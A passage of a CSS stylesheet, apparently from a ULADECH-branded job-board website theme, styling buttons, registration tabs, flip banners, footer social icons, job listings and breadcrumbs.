    transform: scale(0, 0);
    z-index: -1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.n-btn-flat:hover {
    color: #ffffff;
}
.n-btn-flat:hover::before {
    background-color: rgba(153,0,0,.9);
    opacity: 1;
    transform: scale(1, 1);

}
.text-f2 {
    font-size: 13px;
}
.link-f:hover {
    color: #c40000!important;
}
.noo-page-heading {
    background-color: rgba(0, 0, 0, 0.6)!important;
    padding: 40px 0;
    background-image: url(../images/bg/bg-page-heading.jpg);
    background-position: center right;
    background-attachment: fixed;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
    background-color: #d42525!important;
}
.icon-color {
    margin-bottom: 10px;
}
.icon-color::before, .icon-color:after {
    vertical-align: middle;
    content: "";
    width: 80px;
    height: 4px;
    border-bottom: 1px solid;
    border-top: 1px solid;
    display: inline-block;
    margin: 0 10px;
}
.scroll-to {
    float: left;
    text-align: center;
    width: 130px;
    height: 130px;
    border: 2px solid #ffffff;
    margin-top: -65px;
    z-index: 22;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    left: 50%;
    margin-left: -65px;
    margin-top: -145px;
    z-index: 99;
    margin-bottom: 0px;
    transition: all 0.4s ease 0s;
}
.scroll-to a {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    margin-top: -30px;
    background: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -ms-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    line-height: 60px;
    font-size: 30px;
    transition: all 0.4s ease 0s;
}
.scroll-to:hover {
    border-color: #d42525;
}
.scroll-to:hover a {
    background: #d42525;
    color: #ffffff;
}
.member-manage-action.action-winner {
    font-size: 30px;
    color: #d4d4d4;
}
.member-manage-action.winner {
    font-size: 30px;
    color: #c40000!important;
    opacity: 1;
}





@import url('https://fonts.googleapis.com/css?family=Lobster');
.memberModalRegister .modal-body {
    padding: 20px 0;
}
.recipe-tab {
    font-family: 'Lobster', cursive;
    text-align: center;
    list-style: none;
    margin: 50px 0 0;
    font-size: 24px;
    padding: 0;
    line-height: 24px;
    overflow: hidden;
    position: relative;

}
.recipe-tab li {
    border: 3px solid #009674;
    padding: 10px 28px 8px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #009674;
}
/*.recipe-tab a {
  color: #009674;;
  text-decoration: none;
}*/
.recipe-tab li.selected {
    background: #FFF;
    z-index: 2;
    border-bottom-color: #FFF;
}

.recipe-content{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: #ffffff;
    width: 60%;
    margin: 0 auto;
    padding: 50px;
}

.recipe-tab li::before,
.recipe-tab li:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 44px;
    background-color: #FFF;

}
.recipe-tab li::before {
    left: -24px;
    transform: skew(-25deg, 0deg);
    border-left: 3px solid #009674;
}
.recipe-tab li:after {
    right: -24px;
    transform: skew(25deg, 0deg);
    border-right: 3px solid #009674;
}

.recipe-tab li::before {
    border-radius: 8px 0 0 0;
}
.recipe-tab li:after {
    border-radius: 0 8px 0 0;
}

.recipe-tab li.selected::before,
.recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.recipe-tab li:hover,
.recipe-tab li:hover::before,
.recipe-tab li:hover:after {
    background-color: #009674;
    color: white;
    cursor: pointer;
    border-bottom-color: #009674;
}
.memberModalRegister .tabs{
    margin: 0 auto;
    text-align: center;
}

.memberModalRegister .tabs:after {
    clear: both;
    content: '';
    display: table;
}

.memberModalRegister .tabs .tab {
    display: inline;


}

.memberModalRegister .tabs .tab-label {
    font-size: 18px;
    vertical-align: bottom;
    font-family: 'Lobster', cursive;
    border: 3px solid #000000;
    padding: 10px 20px 0px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #b1b1b1;
    margin-bottom: 0;
    border-radius: 15px 15px 0 0;
}

.memberModalRegister .tabs .tab-label::before,
.memberModalRegister .tabs .tab-label:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 33px;
    background-color: #FFF;

}
.memberModalRegister .tabs .tab-label::before {
    left: -15px;
    transform: skew(-30deg, 0deg);
    border-left: 3px solid #000000;
}
.memberModalRegister .tabs .tab-label:after {
    right: -15px;
    transform: skew(30deg, 0deg);
    border-right: 3px solid #000000;
}

.memberModalRegister .tabs .tab-label::before {
    border-radius: 10px 0 0 0;
}
.memberModalRegister .tabs .tab-label:after {
    border-radius: 0 10px 0 0;
}

.memberModalRegister .recipe-tab li.selected::before,
.memberModalRegister .recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label,
.memberModalRegister .tabs .tab-label:hover,
.memberModalRegister .tabs .tab-label:hover::before,
.memberModalRegister .tabs .tab-label:hover:after {
    color: #c40000;
    cursor: pointer;
}
.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label {
    color: #ffffff;
}
.memberModalRegister .tabs .tab > [type="radio"] {
    clip: rect(0 0 0 0);
    height: 1px;
    opacity: 0;
    position: fixed;
    width: 1px;
    z-index: -1;
}

.memberModalRegister .tabs .tab-panel {
    display: inline;
    display: inline-block;
    overflow: hidden;
    position: relative;
    height: 0;
    width: 0;
}

.memberModalRegister .tabs .tab-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    background: white;
    padding: 20px;
    float: left;
    width: 100%;
    text-align: left;
}

.memberModalRegister .tabs .tab-content h2{
    text-align: center;
    margin-bottom:45px;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label {
    background: #c40000;
    border-bottom-width: 0;
    padding-bottom: 11px;
    z-index: 1;
    line-height: normal;
    letter-spacing: 0;
    color: #ffffff;
}
.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::before, .memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::after {
    background-color: #c40000;
}
.memberModalRegister .tabs .tab .tab-label .word-recipe{
    display:none;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label .word-recipe{
    display:inline;
}

.memberModalRegister .tabs .tab [type="radio"]:checked ~ .tab-panel {
    display: inline;
}

.flip-banner {
    display: block;
    width: 100%;
    height: 170px;
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 999;
}
.flip-banner::after {
    background-color: #000;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
    z-index: 100;
    transition: all 0.6s;
}
.flip-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 101;
    background-color: #333;
    opacity: 0.4;
    background-size: cover;
}
.flip-banner-content {
    position: relative;
    top: 50%;
    z-index: 200;
}
.flip-banner h2 {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    position: relative;
    width: 100%;
    display: block;
}
.flip-banner h1, .flip-banner h2, .flip-banner h3, .flip-banner h4, .flip-banner h5, .flip-banner h6 {
    color: #fff;
    display: inline-block;
    margin: 0;
    position: relative;
}
.flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: translateY(-50%);
    transition: all 0.45s cubic-bezier(.87,-.41,.19,1.44);
}
.flip-banner i {
    padding: 0 10px;
}
.flip-banner .fa {
    position: relative;
    top: 1px;
    font-size: 36px;
}
.flip-banner:hover .flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    opacity: 0;
    visibility: hidden;
    transform: translateY(150%);
}
.flip-banner:hover .flip-banner-content .flip-hidden, .flip-banner-content .flip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%);
}
.flip-banner:hover .flip-banner-content .flip-visible {
    transform: translateY(-150%);
}

.sin-pad .vc_column-inner {
    padding: 0!important;
}
.uladech_regis_left_side_box_wrapper {
    width: 100%;
    text-align: center;
    background: #ffffff;
    border-right: 0;
    padding-top: 50px;
    padding-bottom: 50px;
    background: url(../images/bg-rectorado.jpg);
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_left_img_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.88);
    z-index: 0;
}
.uladech_regis_left_side_box {
    display: inline-block;
    z-index: 2;
    position: relative;
}
.uladech_regis_left_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #000000;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_left_side_box h4::before {
    content: '';
    border: 1px solid #f36969;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box h4::after{
    content: '';
    border: 1px solid #f36969;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box p{
    padding-top: 50px;
}
.uladech_regis_left_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_left_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #ffffff;
    font-weight: bold;
    background: #f36969;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.uladech_regis_right_side_box_wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    text-align: center;
    background: url("../images/bg-candidate.jpg");
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_right_img_overlay {
    position: absolute;
    top: 0%;
    left: 0%;
    right: 0%;
    bottom: 0%;
    background: rgba(243, 105, 105, 0.88);
}
.uladech_regis_right_side_box {
    display: inline-block;
    position: relative;
}
.uladech_regis_right_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #ffffff;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_right_side_box h4::before {
    content: '';
    border: 1px solid #fff;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box h4:after {
    content: '';
    border: 1px solid #fff;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box p {
    padding-top: 50px;
    color: rgba(255, 255, 255, 0.77);
}
.uladech_regis_right_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_right_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #f36969;
    font-weight: bold;
    background: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.uladech_regis_center_tag_wrapper {
    width: 70px;
    height: 70px;
    background: #c40000;
    position: absolute;
    left: -34px;
    top: 50%;
    margin-top: -20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.uladech_regis_center_tag_wrapper p {
    color: #ffffff;
    font-weight: bold;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: 23px;
}
.bg-end {
    background: url('../images/bg-end.png');
    background-position: bottom;
    background-repeat: repeat-x;
    position: relative;
}
.end-txt {
    text-align: center;
    margin-bottom: 60px;
    position: relative;
}
.end-txt h4{
    font-size: 40px;
    font-weight: 300;
}
#text-3 h4 {
    margin-top: 0;
    color: #FFFFFF;

}

.footer-bottom {
    border-top: 1px solid #616161!important;
    margin-top: 35px;
    text-align: center;
    padding: 10px 0 0px !important;
}
.footer-bottom .social-icons {
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 4px;
}
.footer-bottom .social-icons li {
    margin: 0 3px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    display: inline;
    float: left;
    text-align: left;
}
.footer-bottom .social-icons li a {
    width: 42px;
    height: 42px;
    display: inline-block;
    background-color: #f2f2f2;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
}
.footer-bottom .social-icons li a {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #484848;
    padding: 10px 0;
}
.footer-bottom .social-icons li a::before {
    color: #fff;
}
.twitter::before, .wordpress::before, .facebook::before, .linkedin::before, .steam::before, .tumblr::before, .github::before, .delicious::before, .instagram::before, .xing::before, .amazon::before, .dropbox::before, .paypal::before, .lastfm::before, .gplus::before, .yahoo::before, .pinterest::before, .dribbble::before, .flickr::before, .reddit::before, .vimeo::before, .spotify::before, .rss::before, .youtube::before, .blogger::before, .appstore::before, .digg::before, .evernote::before, .fivehundredpx::before, .forrst::before, .stumbleupon::before, .dribbble::before {
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 16px;
    color: #a0a0a0;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    position: absolute;
    z-index: 20;
}
.facebook::before {
    content: "\f09a";
    top: 0;
    opacity: 1;
}
.twitter::before {
    content: "\f099";
    top: 0;
    opacity: 1;
}
.gplus::before {
    content: "\f0d5" !important;
}
.linkedin::before {
    content: "\f0e1";
    top: 0;
    opacity: 1;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.facebook i, .facebook::before {
    margin: 13px 0 0 16px;
}
.twitter i, .twitter::before {
    margin: 13px 0 0 12px;
}
.gplus i, .gplus::before {
    margin: 2px 0 0 13px;
}
.linkedin i, .linkedin::before {
    margin: 13px 0 0 13px;
}
.social-icons li i {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 16px;
    font-size: 16px;
    width: auto;
}
.social-icons li a i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    z-index: 20;
}
.social-icons li a:hover, .social-icons li a i {
    color: #fff;
}
.social-icons li a i {
    top: -30px;
    opacity: 0;
}
.footer-bottom .facebook:hover {
    background-color: #4a6d9d;
    border-color: #4a6d9d;
}
.twitter:hover, .footer-bottom .twitter:hover {
    background-color: #3bc1ed;
    border-color: #3bc1ed;
}
.footer-bottom .gplus:hover {
    background-color: #d53824;
    border-color: #d53824;
}
.footer-bottom .linkedin:hover {
    background-color: #0b7bb5;
    border-color: #0b7bb5;
}
.facebook:hover::before {
    top: 30px;
    opacity: 0;
}
.twitter:hover::before {
    top: 30px;
    opacity: 0;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.linkedin:hover::before {
    top: 30px;
    opacity: 0;
}
.social-icons li a:hover i {
    top: 0;
    opacity: 1;
    left: 0;
}
.social-icons li a.gplus:hover i {
    top: 10px;
}

.job-head-wide {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 1px solid #e8ecec;
}
.job-head-wide .col-lg-8 {

    border-right: 1px solid #e8ecec;
}
.job-head-wide .col-lg-4 .btn-aplicar {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 125px;
}
.job-single-head3 {
    float: left;
    width: 100%;
    display: table;
    padding-bottom: 15px;
    border: none;
}
.job-thumb {
    display: table-cell;
    vertical-align: top;
    width: 107px;
}
.job-single-head3 .job-thumb {
    width: 125px;
}
.job-thumb img {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 10px;
}
.job-single-info3 {
    display: table-cell;
    vertical-align: top;
    padding-left: 25px;
}
.job-single-info3 > h3 {
    float: left;
    width: 100%;
    font-size: 24px;
    color: #202020;
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
}
.job-single-info3 > span {
    float: left;
    font-size: 13px;
    color: #888888;
    margin: 7px 0;
}
.job-single-info3 > span.slogan {
    margin-top: 0px;
    margin-left: 2px;
    float: none;
    display: block;
    margin-bottom: 0;
}
.job-is {
    display: table-cell;
    vertical-align: middle;
    font-family: Open Sans;
    font-size: 12px;
    border: 1px solid;
    float: right;
    padding: 7px 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    width: 108px;
    margin: 9px 0;
    text-align: center;
}
.job-single-info3 > span i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 8px;
    color: #c40000;
}
.job-single-info3 .job-is {
    margin: 0;
    margin-left: 0px;
    margin-left: 20px;
    font-size: 12px;
}
.job-is.ft, .job-list-modern .job-is.ft {
    color: #8b91dd;
    border-color: #8b91dd;
}
.tags-jobs {
    float: left;
    width: 100%;
    margin: 0;
    margin-top: 0px;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}
.job-single-info3 .tags-jobs {
    margin-top: 10px;
}
.tags-jobs > li {
    float: left;
    margin: 0;
    margin-right: 0px;
    font-family: Open Sans;
    font-size: 13px;
    color: #888888;
    margin-right: 30px;
}
.tags-jobs > li i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 5px;
    color: #d8100d;
}
.btn-aplicar .job-action {
    margin: 0;
}
.apply-thisjob,  .btn-aplicar .btn{
    float: left;
    width: 100%;
    border: 2px solid #8b91dd;
    text-align: center;
    color: #8b91dd;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 20px 20px;
    font-size: 15px;
    font-weight: bold;
    transition: all 0.4s ease 0s;
}
.job-head-wide .apply-thisjob, .btn-aplicar .btn {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    color: #fff;
    transition: .5s ease-in-out;
    background: linear-gradient(to bottom, #D50000 0%, #990000 100%);
    margin: 10px 0;
    border: none;
    position: relative;
}
.job-head-wide .apply-thisjob::after, .btn-aplicar .btn::after{
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .3;
    position: absolute;
    top: -50px;
    width: 50px;
    z-index: 0;
    -webkit-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -moz-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -ms-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -o-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -webkit-transform: rotate(35deg);
    -moz-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    -o-transform: rotate(35deg);
    transform: rotate(35deg);
}
.apply-thisjob i {
    font-size: 28px;
    margin-right: 8px;
    line-height: 11px;
    position: relative;
    top: 5px;
}

.job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:hover, .job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:active
{
    opacity: 1;
}
.job-head-wide .apply-thisjob:hover::after, .btn-aplicar .btn:hover::after {
    left: 120%;
}
.job-overview > h3 {
    width: 100%;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 0;
}
.job-overview ul {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    margin: 0;
    padding: 15px !important;
    margin-bottom: 20px;
    list-style: none;
}
.job-overview > ul > li {
    float: left;
    width: 100%;
    padding-left: 67px;
    position: relative;
    margin: 15px 0;
}
.job-overview ul > li i {
    position: absolute;
    left: 18px;
    top: 5px;
    font-size: 30px;
    color: #a40000;
}
.job-wide-devider .job-overview > ul > li i {
    left: 23px;
}
.job-overview ul > li h3 {
    float: left;
    width: 100%;
    font-size: 13px;
    margin: 0;
}
.job-overview ul > li span {
    float: left;
    width: 100%;
    font-size: 13px;
    color: #888888;
    margin-top: 7px;
}

.job-category-grid {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    overflow: hidden;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 40px 20px;
    margin-bottom: 30px;
    border: 1px solid #c2c2c2;

}
.job-category-grid .category-logo {
    margin: 0 auto 1.5rem;
    width: 100px;
    height: 100px;
    overflow: hidden;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
.job-category-grid .loop-item-content {
    padding-left: 25px;
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.job-category-grid .category-logo img {
    max-width: 100px;
}
.job-category-title {
    font-size: 16px;
    margin: 0 0 5px;
}
.job-counts {
    color: #404040;
    font-size: 13px;
    margin-bottom: 20px;
}
.list.loop-item-wrap .item-featured {
    width: 70px!important;
}
.loop-item-wrap .item-featured img {
    width: 70px!important;
    height: 70px!important;
}
.btn-browse {
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 15px;
    border: 1px solid #c3c4c5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    line-height: 1.42857143;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.btn-browse i{
    margin-left: 8px;
    margin-right: 0;
}
.jobs article.job-category-grid:hover {
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    transform: translateY(-15px);
}
.job-category-grid:hover .btn-browse {
    border-color: #c40000;
    background-color: #c40000;
    color: #fff;

}
#custom-breadcrumbs {
    background: linear-gradient(to bottom, #f1f1f1 0%, #dbdbdb 100%);
    padding: 5px 0;
    margin-bottom: 30px;
    border-radius: 6px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 0 1px 0 #f9f9f9;
}

#custom-breadcrumbs ul {
    margin-top: 0px;
    font-weight: 500;
    list-style: none outside;
    list-style-type: disc;
    list-style-position: inside;
    margin-bottom: 0;
    padding-left: 15px;
}
#custom-breadcrumbs ul li {
    display: inline-block;
    color: #777;
    margin: 0 0 0 5px;
}
#custom-breadcrumbs ul li:first-child {
    padding-right: 0;
    margin-left: 0;
}
#custom-breadcrumbs ul li::after {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #aaa;
    margin: 0 0 0 9px;
}
#custom-breadcrumbs ul li:last-child::after {
    content: "";
    margin: 0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
    border-left: 1px solid rgba(255,255,255,.3);
}
.noo-topbar .noo-topbar-social ul li:last-child a {
    border-right: 1px solid rgba(255,255,255,.3);
}
.widget-jobs-tabs .list-item, .widget-jobs-tabs .style-list-jobs, .widget-jobs .list-item, .widget-jobs .style-list-jobs, .jobs-wrapper .list-item, .jobs-wrapper .style-list-jobs {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job .job-item {
    position: relative;
    overflow: hidden;
    background: #fff;
    -webkit-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    -o-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    padding: 15px 30px!important;
}
.list-item-job .job-item .job-employer-logo {
    position: relative;
    width: 150px;
    height: auto;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    padding-right: 15px;
}
.list-item-job .job-item .job-employer-logo+.job-information {
    width: calc(100% - 150px);
}
.list-item-job .job-item .job-type {
    font-size: 13px;
    font-weight: 600;
    color: #feac36;
}

.list-item-job .job-item .title-wrapper {
    margin: 0 0 5px;
}
.list-item-job .job-item .job-title {
    margin: 0;
    font-size: 15px;
}
.list-item-job .job-item:hover {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    -o-transform: scale(1.02);
    transform: scale(1.02);
    z-index: 1;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    box-shadow: 0 6px 40px 0 rgba(167, 174, 189, 0.4);
}
.job-item .employer-title {
    font-size: 13px;
    margin: 0;
    font-weight: 400;
    line-height: 1.6;
}
.job-item .job-employer-info-wrapper>* {
    display: inline-block;
}
.list-item-job .job-item .job-title a:hover, .jobs article.job-item:hover h2 > a {
    color: #c40000!important;
}
.job-item .job-employer-info-wrapper .employer-title {
    margin-right: 10px;
}
.job-item .job-employer-info-wrapper .job-postdate {
    margin-left: 10px;
    font-size: 13px;
}
.job-item  .job-metas {
    margin: 5px 0 0;
    color: #3a3d43;
}
.job-metas>div {
    display: inline-block;
    margin-right: 20px;
    font-size: 13px;
}
.job-list .job-metas strong {
    font-weight: 400;
    color: #888b90;
}
.job-metas>div:last-child {
    margin-right: 0;
}
.items-catuladech .item-cat {
    position: relative;
    padding: 10px;
    display: inline-block;
}
.items-catuladech .item-cat a{
    display: inline-block;
    padding: 6px 10px;
    border-radius: 6px;
    font-weight: 700;
    /* background: linear-gradient(to bottom, #D50000 0%, #990000 100%); */
    /* color: #fff; */
    transition: all .4s ease-in-out;
    border: 1px solid #a2a2a2;
}
.items-catuladech .item-cat a:hover{
    transform: translateY(-10px);
    box-shadow: 0 10px 10px rgba(0,0,0,.1);
}
.uladech-sidebar .widget {
    padding: 20px 20px;
    border-bottom: 1px solid #dee6ed;
}
.uladech-sidebar .widget + .widget {
    margin-top: 0;
}
.uladech-sidebar .widget-title:first-child {
    font-size: 16px;
}
.colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 30px;
}
.slogan-about {
    text-align: center;
    font-size: 30px;
    text-shadow: 0 5px 5px rgb(166, 0, 0);
    padding: 0 40px;
    color: #444444;
}
.slogan-about p{
    text-align: left;
    margin-bottom: 0px;
}
.slogan-about p+p{
    text-align: right;
    margin-top: 0;
    margin-bottom: 35px;
}
.bg-gradient-bef{
    position: relative;
}
.bg-gradient-bef::before{
    position: absolute;
    content: '';
    background: rgba(109, 0, 0, 0.8);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.after-white::after{
    position: absolute;
    content: '';
    background: #fff;
    width: 100%;
    height: 300px;
    bottom: 0;
    left: 0;
}
.uladech-widget-icon-box {
    position: relative;
    padding: 20px;
    z-index: 2;
}
.uladech-widget-icon-box .wrapper-box-icon{
    position: relative;
    border: none;
    padding: 40px 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -moz-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.uladech-widget-icon-box .wrapper-box-icon::before{
    content: '';
    display: block;
    width: 197px;
    height: 276px;
    background-image: url(../images/bg/bg-feature.png);
    background-repeat: no-repeat;
    position: absolute;
    top: 0;

    right: 0;
}
.uladech-widget-icon-box .wrapper-box-icon .smicon-box {
    z-index: 2;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em {
    display: block;
    font-style: normal;
    margin-bottom: 4px;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em::before {
    content: '\f00c';
